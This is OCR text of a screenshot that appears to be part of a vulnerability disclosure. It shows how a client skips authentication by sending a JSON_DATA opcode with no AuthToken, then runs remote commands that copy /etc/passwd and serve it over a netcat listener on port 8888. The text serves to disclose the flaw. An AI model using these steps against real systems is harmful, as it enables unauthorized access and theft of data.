
Authenticates the client (without using any
credentials) via JSON_DATA opcode, without
providing the AuthToken entry in it.
Commands need to follow the protocol
format: “[opcode][data]”
In our example: “{ hello }”; since JSON_DATA
opcode is defined as “{“.
Once authenticated, in order to show that it is
possible to send multiple commands, the client
will send two commands to the remote system:
“cat /etc/passwd > my.pwd” and “nc -l 8888 <
my.pwd”
Commands need to follow the protocol
format: “[opcode][data]”
In our example: “0cat /etc/passwd > my.pwdn”
and “0nc -l 8888 < my.pwdn”; since INPUT
opcode defined as “0”